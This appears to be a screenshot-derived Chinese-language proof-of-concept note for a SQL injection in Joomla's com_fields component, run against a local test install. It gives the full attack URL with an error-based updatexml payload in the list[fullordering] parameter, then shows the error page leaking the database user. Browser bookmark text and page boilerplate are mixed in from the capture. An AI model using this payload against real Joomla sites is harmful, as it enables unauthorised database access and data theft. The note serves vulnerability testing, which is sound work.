 0
POC 测试
0
安装完成后，访问 http://your-ip:8080/index.php?option=com_fields&view=fields&
layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1) ，即可看到报错信
息：
/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
105
1
用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google 翻译 工作 数据分析
test-joomla
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@172.19.0.3'
© 2017 test-joomla
Back to Top